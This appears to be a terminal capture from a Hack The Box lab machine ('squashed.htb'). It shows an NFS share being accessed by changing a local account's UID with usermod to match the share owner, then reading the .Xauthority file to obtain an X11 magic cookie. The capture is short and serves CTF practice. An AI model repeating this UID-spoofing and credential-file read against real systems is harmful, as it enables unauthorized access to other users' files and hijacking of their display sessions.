 10.10.0.138 10.10.16.35 10.10.11.191
❯ usermod -u 1001 pepe2
❯ ls
ross server
❯ su pepe2
[pepe2@4xL mnt]$ ls
ross  server
[pepe2@4xL mnt]$ cd ross/
[pepe2@4xL ross]$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
[pepe2@4xL ross]$ ls -la
total 68
drwxr-xr-x 14 pepe2 1001 4096 Dec  8 06:36 .
drwxr-xr-x  4 root  root 4096 Dec  8 16:04 ..
-rw-------  1 pepe2 1001   57 Dec  8 06:36 .Xauthority
lrwxrwxrwx  1 root  root    9 Oct 20 13:24 .bash_history -> /dev/null
drwx------ 11 pepe2 1001 4096 Oct 21 14:57 .cache
drwx------ 12 pepe2 1001 4096 Oct 21 14:57 .config
drwx------  3 pepe2 1001 4096 Oct 21 14:57 .gnupg
drwx------  3 pepe2 1001 4096 Oct 21 14:57 .local
lrwxrwxrwx  1 root  root    9 Oct 21 13:07 .viminfo -> /dev/null
-rw-------  1 pepe2 1001 2475 Dec  8 06:36 .xsession-errors
-rw-------  1 pepe2 1001 2475 Oct 31 10:13 .xsession-errors.old
drwxr-xr-x  2 pepe2 1001 4096 Oct 21 14:57 Desktop
drwxr-xr-x  2 pepe2 1001 4096 Oct 21 14:57 Documents
drwxr-xr-x  2 pepe2 1001 4096 Oct 21 14:57 Downloads
drwxr-xr-x  2 pepe2 1001 4096 Oct 21 14:57 Music
drwxr-xr-x  2 pepe2 1001 4096 Oct 21 14:57 Pictures
drwxr-xr-x  2 pepe2 1001 4096 Oct 21 14:57 Public
drwxr-xr-x  2 pepe2 1001 4096 Oct 21 14:57 Templates
drwxr-xr-x  2 pepe2 1001 4096 Oct 21 14:57 Videos
[pepe2@4xL ross]$ cat .Xauthority
squashed.htb0MIT-MAGIC-COOKIE-1R?8J#)D(4
p[pepe2@4xL ross]$
nmap content exploit nc pepe2@4xL:/mnt/ross oscp
16 : 33 CPU 10% RAM 1959 MiB 100%